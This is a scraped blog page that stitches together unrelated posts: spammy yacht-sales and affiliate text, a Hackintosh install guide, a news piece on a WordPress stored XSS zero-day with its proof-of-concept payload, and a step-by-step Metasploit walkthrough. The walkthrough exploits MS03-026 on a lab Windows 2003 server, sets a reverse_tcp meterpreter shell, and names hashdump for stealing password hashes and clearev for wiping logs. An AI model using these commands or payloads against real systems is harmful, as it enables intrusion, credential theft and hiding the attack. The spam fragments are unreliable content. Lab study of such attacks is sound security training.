A modern Blog!
Labels
- adsence
- affiliate marketing
- android
- android hack
- backtrack
- blogging
- Computer
- earn
- earning money online
- easy more money
- Exploit Wordpress
- free
- Hack
- Hack wifi
- hack wifi using android
- Hack wordpress
- iBoot
- iBoot + MultiBeast
- Install Mac OS X
- Install Mac OS X on any Windows
- Install Mac OS X on any Windows based PC using iBoot + MultiBeast
- kali
- Link Schwartz
- linux
- make money blogging in Nepal
- make money online
- Mobile
- Money online
- MultiBeast
- necessary to host a blog
- not making money
- online earn begineers
- online market
- paid hosting
- Remove write protection from USB
- Self
- tor
- use android
- use backtrack on android
- use kali linux on android
- WHAT IS TOR ?
- why
Statistics
Search
Categories
- adsence
- affiliate marketing
- android
- android hack
- backtrack
- blogging
- Computer
- earn
- earning money online
- easy more money
- Exploit Wordpress
- free
- Hack
- Hack wifi
- hack wifi using android
- Hack wordpress
- iBoot
- iBoot + MultiBeast
- Install Mac OS X
- Install Mac OS X on any Windows
- Install Mac OS X on any Windows based PC using iBoot + MultiBeast
- kali
- Link Schwartz
- linux
- make money blogging in Nepal
- make money online
- Mobile
- Money online
- MultiBeast
- necessary to host a blog
- not making money
- online earn begineers
- online market
- paid hosting
- Remove write protection from USB
- Self
- tor
- use android
- use backtrack on android
- use kali linux on android
- WHAT IS TOR ?
- why
Categories
adsence
(
1
)
affiliate marketing
(
1
)
android
(
1
)
android hack
(
1
)
backtrack
(
1
)
blogging
(
3
)
Computer
(
48
)
earn
(
1
)
earning money online
(
1
)
easy more money
(
1
)
Exploit Wordpress
(
1
)
free
(
1
)
google
(
1
)
Hack
(
2
)
Hack wifi
(
1
)
hack wifi using android
(
1
)
Hack wordpress
(
1
)
iBoot
(
1
)
iBoot + MultiBeast
(
1
)
Install Mac OS X
(
1
)
Install Mac OS X on any Windows
(
1
)
Install Mac OS X on any Windows based PC using iBoot + MultiBeast
(
1
)
kali
(
1
)
Link Schwartz
(
1
)
linux
(
1
)
make money blogging in Nepal
(
1
)
make money online
(
2
)
Mobile
(
5
)
Money online
(
1
)
MultiBeast
(
1
)
necessary to host a blog
(
1
)
not making money
(
1
)
online earn begineers
(
1
)
online market
(
1
)
paid hosting
(
1
)
Remove write protection from USB
(
1
)
Self
(
1
)
tor
(
1
)
use android
(
1
)
use backtrack on android
(
1
)
use kali linux on android
(
1
)
WHAT IS TOR ?
(
1
)
why
(
1
)
Most Popular
-
DS Domination is the best and most effective of method of training that shows the people how to build their home based business. It also inc...
-
Are you having problem in activating the windows? You can try All in One Activation by Official KMS windows 8/8.1 Activator windows 8.1 acti...
-
Welcome to WordPress. This is your first post. Edit or delete it, then start blogging!
-
Are you having problems in your health and searching for the health tips? You can find many sites describing the tips but are not fruitful u...
-
Before you start the process, you need to download some files You need to download QSS( click here HERE to downalod QSS) and WPS(clic...
-
As cars be complex and much more cars enter onto our streets, one factor remains constant - the requirement for proper driving lessons an...
-
It's never quite as easy as giving a straight quote for a boiler replacement cost. There are many factors that need to be considered wh...
-
Many times when people go trying to find a mail forwarding service they have in their mind how it was done in the old days. This is where ...
-
Metal O-rings would be the metallic variants of generally used elastomeric O-rings. They're typically utilized in static sealing progr...
-
To 'look after' in order to result in the personal safety and security of some other individual is among the the best professions ...
Technology
Breaking News
Articles by "Computer"
adsence
affiliate marketing
android
android hack
backtrack
blogging
Computer
earn
earning money online
easy more money
Exploit Wordpress
free
google
Hack
Hack wifi
hack wifi using android
Hack wordpress
iBoot
iBoot + MultiBeast
Install Mac OS X
Install Mac OS X on any Windows
Install Mac OS X on any Windows based PC using iBoot + MultiBeast
kali
Link Schwartz
linux
make money blogging in Nepal
make money online
Mobile
Money online
MultiBeast
necessary to host a blog
not making money
online earn begineers
online market
paid hosting
Remove write protection from USB
Self
tor
use android
use backtrack on android
use kali linux on android
WHAT IS TOR ?
why
Yachts for sale?
You will find plenty of qualities that are offered if you're
searching for a possible investment. The very best property that you could
purchase are individuals yachts for sale.
However, you will find many things you need to consider when
buying one. You will find several factors you need to consider like the kind of
yachts, maintenance fund for the near future not to mention the cost from the
yacht. Many of these things ought to be consider accordingly before you start
possessing one and begin your adventure within the sea. Listed here are the
straightforward tips that may help you purchase the best yachts for sale for
you without experiencing hassle across the process. Want to know more about yachts for sale? Visit us today and get to
know more.
The very first factor that you'll require would be to
determine your requirements and wants when buying yachts for sale. You need to
discover the kind of yachts that you would like to buy. Really you will find
three kinds of yachts: production lines, semi personalized and fully
personalized. Productions line is available both completely new or secondhand
both of these are another factor you need to determine. And because they are
considered to be generic when it comes to design, they are much less expensive
than another two. But when you need to control the characteristics from the
yachts for sale, you'll be able to opt with individuals semi-personalized or
fully personalized yachts. Selecting such yachts will truly rely on what you
can hand out for this lucrative investment.
Besides the kind of the yachts for sale, you need to
consider also how big the yachts you are wanting to purchase. Yachts can be found
in different size and the easiest way for you to look for the perfect size for
you is the future plan. If you are planning for doing things for personal only
use then more compact size is going to do but when you want to continue an sea
adventure with your family then bigger boat is much better. Normally very first
time handler of yachts selects the more compact yachts for sale because there's
a lot simpler to move.
Budget plays a huge role when buying yachts for sale. After
identifying the size and type of yachts you need to determine what you can
afford. The only real factor left would be to understand how to have that money
to purchase the boat that you would like.
During your search for the best supply of financing, you
need to account for the price of possession. yachts for sale are recognized to
be costly also it will always be costly understanding the different maintenance
cost the yachts need. You need to know the yachts upkeep to be able to keeping
it forever in good running condition. For more information on mega yachts for sale, do
not forget to visit our website.
Page One Engine
Are you thinking to make $10,000 a month? If you are not
getting so then just follow the top 8 strategies that are working in the SEO world
for the business. You can get it by the idea of page
one engine that affiliate marketing world have full-time jobs, so you can
only dedicate so much time to things like this. Page on engine is one of established
business that are looking to rank on search engines. So this is going to be a
completely objective review. It is important for you to know that an affiliate
of Page One Engine, so you can make a smart decision and start to have a better
income.
Install Mac OS X on any Windows based PC using iBoot + MultiBeast
Admin
9:20:00 AM
Computer
,
iBoot
,
iBoot + MultiBeast
,
Install Mac OS X
,
Install Mac OS X on any Windows
,
Install Mac OS X on any Windows based PC using iBoot + MultiBeast
,
MultiBeast

The iBoot + MultiBeast method is designed and tested for any desktop or laptop running the latest line of Intel processors, the Core i3/i5/i7s. I have had reports of success with older machines as well including CoreDuo, Core2Duo, and even Pentium 4. However, AMD processors are not supported.
YOU WILL NEED
- A computer running an Intel Processor
- A blank CD
- A Mac OS X Snow Leopard Retail DVD
- To leave any fear of your computer at the door.
- Patience and humility- it may not work out perfectly the first time- but with enough tenacity and grit, you'll reach the promised land. It's easy to get frustrated, but don't give up! There are a community of users with similar hardware in the tonymacx86 Forum to provide support if you get stuck.
- Use only 1 graphics card in the 1st PCIe slot with 1 monitor plugged in.
- Remove any hard drives besides the blank drive being used for OS X.
- Remove any USB peripherals besides keyboard and mouse.
- Remove any PCI cards besides graphics- they may not be Mac compatible.
- It's best to use an empty hard drive- you will have to partition and format the drive.
- Always back up any of your important data.
You will need to set your BIOS to ACHI mode and your Boot Priority to boot from CD-ROM first. This is the most important step, and one many people overlook. Make sure your bios settings match these. It's not difficult- the only thing I did on my Gigabyte board besides setting Boot Priority to CD/DVD first was set Optimized Defaults, change SATA to AHCI mode, and set HPET to 64-bit mode.


STEP 2: INSTALL MAC OS X
In order to boot the Mac OS X Retail DVD, you'll need to download and burn iBoot. For desktops and laptops using unsupported Intel CPUs and graphics, a legacy version of iBoot can be downloaded here. If you have an Ivy Bridge or Haswell system, you can’t use the default iBoot. Use iBoot Ivy Bridge or iBoot Haswell.

- Download iBoot
- Burn the image to CD
- Place iBoot in CD/DVD drive
- Restart computer
- At boot prompt, eject iBoot

- Insert your Mac OS X Snow Leopard Retail DVD and press F5
- When you see the screen below, press enter to begin the boot process
- When you get to the installation screen, open Utilities/Disk Utility. NOTE: If you cannot get to the installation screen, retry from Step 4, type PCIRootUID=1 before hitting enter. If that doesn't work then try PCIRootUID=1 -x or just -x which will enter Mac OS X Safe Mode and will allow you to proceed. For some graphics cards, use GraphicsEnabler=No boot flag to proceed.
- Partition your hard drive to GUID Partition Table
- Format your hard drive to Mac OS Extended (Journaled). NOTE: The bootloader can only boot from a disk or partition of 1 TB or less. Partition larger drives.
- For the purposes of this guide, name it Snow Leopard. You can rename it later.
- Close Disk Utility
- When the installer asks you where to install, choose Snow Leopard
- Choose Customize‚ and uncheck additional options. This will hasten the install process. You can always install this stuff later.
- Restart computer.
- Place iBoot back in drive.
- When you get to the boot selection screen, choose your new Snow Leopard installation.
- View the super-cool Mac OS X Snow Leopard Welcome Video, and set up your computer!



STEP 3: UPDATE TO 10.6.8
If you have a Sandy Bridge system, please follow these specialized instructions to update to 10.6.8.
- Open Finder and navigate to your Snow Leopard drive.
- Download the Mac OS X 10.6.8 Combo Update
- Download MultiBeast
- Open MultiBeast- don't run it yet, just leave it open. Set up windows as shown.
- Mount MacOSXUpdCombo10.6.8.dmg
- Install MacOSXUpdCombo10.6.8.pkg
- Upon completion, the installer will ask you to reboot. DO NOT REBOOT.
- Switch to the already open MultiBeast. If it closes, just re-open it.


Choose one of the following options directly following a fresh installation and update:
EasyBeast is a DSDT-free solution for any Core/Core2/Core i system. It installs all of the essentials to allow your system to boot from the hard drive. Audio, Graphics and Network will have to be enabled separately.
UserDSDT is a bare-minimum solution for those who have their own pre-edited DSDT. Place your DSDT.aml on the desktop before install. Audio, Graphics and Network will have to be enabled separately.
- Run MultiBeast.
- If you have a custom DSDT that's been edited, place the file on your desktop and choose UserDSDT.
- All others select EasyBeast
- Select System Utilities.
- Optionally, you may install further drivers via Advanced Options to enable ethernet, sound, graphics, etc... Be sure to read the documentation provided about each installation option. NOTE: EasyBeast, and UserDSDT install the bootloader by default, so you'll not need to check that option.
- Install to Snow Leopard- it should take about 4 minutes to run scripts.
- Eject iBoot.
- Reboot- from your new Snow Leopard installation drive.

Your PC is now fully operational, while running the latest version of Mac OS X Snow Leopard! And you have a nice Boot CD to get into your system in case things go awry. Boot your system from iBoot if you have issues. You may run MultiBeast as often as you like.
If you've had success using iBoot + MultiBeast, consider a contribution to help keep the sites going. We're constantly updating and tweaking our tools to help you.
Thanks in advance!

Penetration Testing with Metasploit Framework
| Pen Testing using Metasploit |
| Here is the demonstration of pen testing a vulnerable target system using Metasploit with detailed steps. |
| Victim Machine OS: Microsoft Windows Server 2003 IP: IP: 192.168.42.129 |
| Attacker (Our) Machine OS: Backtrack 5 Kernel version: Linux bt 2.6.38 #1 SMP Thu Mar 17 20:52:18 EDT 2011 i686 GNU/Linux Metasploit Version: Built in version of metasploit 3.8.0-dev IP: 192.168.42.128 |
| Our objective here is to gain remote access to given target which is known to be running vulnerable Windows 2003 Server. Here are the detailed steps of our attack in action, |
| Step 1 |
| Perform an Nmap [Reference 3] scan of the remote server 192.168.42.129 The output of the Nmap scan shows us a range of ports open which can be seen below in Figure 1 |
 |
| We notice that there is port 135 open. Thus we can look for scripts in Metasploit to exploit and gain shell access if this server is vulnerable. |
| Step 2: |

| Now on your BackTrack launch msfconsole as shown below |
| Application > BackTrack > Exploitation Tools > Network Exploit Tools > Metasploit Framework > msfconsole |
 |

| During the initialization of msfconsole, standard checks are performed. If everything works out fine we will see the welcome screen as shown |
 |
| Step 3: |
| Now, we know that port 135 is open so, we search for a related RPC exploit in Metasploit. To list out all the exploits supported by Metasploit we use the "show exploits" command. This exploit lists out all the currently available exploits and a small portion of it is shown below |
 |

| As you may have noticed, the default installation of the Metasploit Framework 3.8.0-dev comes with 696 exploits and 224 payloads, which is quite an impressive stockpile thus finding a specific exploit from this huge list would be a real tedious task. So, we use a better option. You can either visit the linkhttp://metasploit.com/modules/ or another alternative would be to use the "search <keyword>""command in Metasploit to search for related exploits for RPC.command in Metasploit to search for related exploits for RPC. In msfconsole type "search dcerpc" to search all the exploits related to dcerpc keyword as that exploit can be used to gain access to the server with a vulnerable port 135. A list of all the related exploits would be presented on the msfconsole window and this is shown below in figure 5. |
 |
| Step 4: |

| Now that you have the list of RPC exploits in front of you, we would need more information about the exploit before we actually use it. To get more information regarding the exploit you can use the command, "info exploit/windows/dcerpc/ms03_026_dcom" |
This command provides information such as available targets, exploit requirements, details of vulnerability itself, and even references where you can find more information. This is shown in screenshot below, |
 |
| Step 5: |
| The command "use <exploit_name>" activates the exploit environment for the exploit <exploit_name>. In our case we will use the following command to activate our exploit "use exploit/windows/dcerpc/ms03_026_dcom" |
 |
| From the above figure we can see that, after the use of the exploit command the prompt changes from "msf>" to "msf exploit(ms03_026_dcom) >" which symbolizes that we have entered a temporary environment of that exploit. |
| Step 6: |

| Now, we need to configure the exploit as per the need of the current scenario. The "show options" command displays the various parameters which are required for the exploit to be launched properly. In our case, the RPORT is already set to 135 and the only option to be set is RHOST which can be set using the "set RHOST" command. We enter the command "set RHOST 192.168.42.129" and we see that the RHOST is set to 192.168.42.129 |
 |
| Step 7: |
| The only step remaining now before we launch the exploit is setting the payload for the exploit. We can view all the available payloads using the "show payloads" command. As shown in the below figure, "show payloads" command will list all payloads that are compatible with the selected exploit. |
 |
| For our case, we are using the reverse tcp meterpreter which can be set using the command, "set PAYLOAD windows/meterpreter/reverse_tcp" which spawns a shell if the remote server is successfully exploited. Now again you must view the available options using "show options" to make sure all the compulsory sections are properly filled so that the exploit is launched properly. |
 |
| We notice that the LHOST for out payload is not set, so we set it to out local IP ie. 192.168.42.128 using the command "set LHOST 192.168.42.128" |
| Step 8: |
| Now that everything is ready and the exploit has been configured properly its time to launch the exploit. You can use the "check" command to check whether the victim machine is vulnerable to the exploit or not. This option is not present for all the exploits but can be a real good support system before you actually exploit the remote server to make sure the remote server is not patched against the exploit you are trying against it. In out case as shown in the figure below, our selected exploit does not support the check option. |
 |
| The "exploit" command actually launches the attack, doing whatever it needs to do to have the payload executed on the remote system. |
 |
| The above figure shows that the exploit was successfully executed against the remote machine 192.168.42.129 due to the vulnerable port 135. This is indicated by change in prompt to "meterpreter >". |
| Step 9: |
| Now that a reverse connection has been setup between the victim and our machine, we have complete control of the server. We can use the "help" command to see which all commands can be used by us on the remote server to perform the related actions as displayed in the below figure. |
 |
| Below are the results of some of the meterpreter commands. |
| "ipconfig" prints the remote machines all current TCP/IP network configuration values "getuid" prints the server's username to he console. "hashdump" dumps the contents of the SAM database. "clearev" can be used to wipe off all the traces that you were ever on the machine. |
| Summary |
| Thus we have successfully used Metasploit framework to break into the remote Windows 2003 server and get shell access which can be used to control the remote machine and perform any kind of operations. Here are potential uses of the Metasploit Framework |
|
WordPress 0day makes it easy to hijack millions of websites [Updated]
Exploit code lets attackers gain administrative control sans authorization.

Enlarge / When viewed by an admin, this proof-of-concept exploit will hijack a website running the latest version of WordPress.
Update: About two hours after this post went live, WordPress released a critical security update that fixes the 0day vulnerability described below.
The WordPress content management system used by millions of websites is vulnerable to two newly discovered threats that allow attackers to take full control of the Web server. Attack code has been released that targets one of the latest versions of WordPress, making it a zero-day exploit that could touch off a series of site hijackings throughout the Internet.
Both vulnerabilities are known as stored, or persistent, cross-site scripting (XSS) bugs. They allow an attacker to inject code into the HTML content received by administrators who maintain the website. Both attacks work by embedding malicious code into the comments section that appear by default at the bottom of a WordPress blog or article post. From there, attackers can change passwords, add new administrators, or take just about any other action legitimate admins can perform. The most serious of the two vulnerabilities is in WordPress version 4.2 because as of press time there is no patch.
"If triggered by a logged-in administrator, under default settings the attacker can leverage the vulnerability to execute arbitrary code on the server via the plugin and theme editors," Jouko Pynnönen, a researcher with Finland-based security firm Klikki Oy, wrote in a blog post published Sunday evening. "Alternatively the attacker could change the administrator's password, create new administrator accounts, or do whatever else the currently logged-in administrator can do on the target system."
The exploit works by posting some simple JavaScript code as a comment and then adding a massive amount of text—about 66,000 characters or more than 64 kilobytes worth. Once the comment is processed by someone logged in with WordPress administrator rights to the site, the malicious code will be executed with no outward indication that an attack is under way. By default, WordPress doesn't automatically publish comments to a post unless the user has already been approved by an administrator. Attackers can work around this limitation by posting a benign comment that gets approved. By default, subsequent comments from that person will be automatically approved and published to the same post.
Klikki Oy has published a proof-of-concept attack code that looks like this:
<a title='x onmouseover=alert(unescape(/hello%20world/.source)) style=position:absolute;left:0;top:0;width:5000px;height:5000px AAAAAAAAAAAA [64 kb] ...'>
Here's a video of the proof-of-concept attack in progress:
WordPress 4.2 stored XSS
The attack is similar to one disclosed last week by researcher Cedric Van Bockhaven. That attack also embedded malicious comments into comments that were executed when viewed by admins. The underlying vulnerability was fixed with last week's release of WordPress 4.2. A swarm of WordPress plugins were also recently updated to kill XSS vulnerabilities. At the moment, there's no fix for the most recently disclosed bug. Once a patch is available, WordPress admins should install it right away. In the meantime, they should consider disabling comments or installing a comment plugin such as Akismet to mitigate exploits.
ZeroNet: Open Source Alternative of Project Maelstrom

Few days back we discussed about BitTorrent’s new Project Maelstrom which has potential to change the way we interact with Internet. When BitTorrent first announced Project Maelstrom, some where back in December 2014, bunch of open source developer started a project called ZeroNet – an open alternative of Project Maelstrom. It is now available on all platforms whereas Project Maelstrom is available on only windows.
ZeroNet
In simple words ZeroNet makes decentralized websites using Bitcoin crypto and BitTorrent network. ZeroNet looks pretty similar to the regular internet while you are using it, but it works using torrent-like software combined with Bitcoin’s encryption. When you install the software you can connect with peers, and then download files which contain the code to run any website you want to visit – that site will then run locally on your own computer. When you leave that site, the files will remain on your computer so you can then start ‘seeding’ them – sharing them with peers who may wish to visit that site in the future. Motivation factors behind project ZeroNet is –
- Open, free, and uncensored network and communication.
- No single point of failure: Site remains online so long as at least 1 peer serving it.
- No hosting costs: Sites are served by visitors.
- Impossible to shut down: It’s nowhere because it’s everywhere.
- Fast and works offline: You can access the site even if your internet is unavailable.
You are interested in joining project on github here are the features they are working on –
